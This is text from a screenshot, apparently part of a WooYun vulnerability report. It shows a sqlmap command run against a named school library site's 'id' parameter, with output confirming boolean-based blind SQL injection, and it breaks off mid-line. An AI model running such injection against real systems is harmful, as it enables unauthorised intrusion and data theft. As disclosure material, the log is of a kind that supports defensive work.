 管理员: sqlmap - sqlmap.py -u "http://library.hsfz.net.cn/userlib/baokanrukuinfo.asp?id=3...
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://library.hsfz.net.cn/userlib/baokanrukuin
fo.asp?id=390"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:43:08
[19:43:08] [INFO] testing connection to the target URL
[19:43:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:43:10] [INFO] target URL is stable
[19:43:10] [INFO] testing if GET parameter 'id' is dynamic
[19:43:10] [INFO] confirming that GET parameter 'id' is dynamic
[19:43:10] [INFO] GET parameter 'id' is dynamic
[19:43:10] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable
[19:43:11] [INFO] testing for SQL injection on GET parameter 'id'
[19:43:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:43:11] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[19:43:11] [INFO] heuristics detected web page charset 'GB2312'
www.wooyun.org
[19:43:12] [INFO] heuristic (extended) test shows that the back-end DBMS could b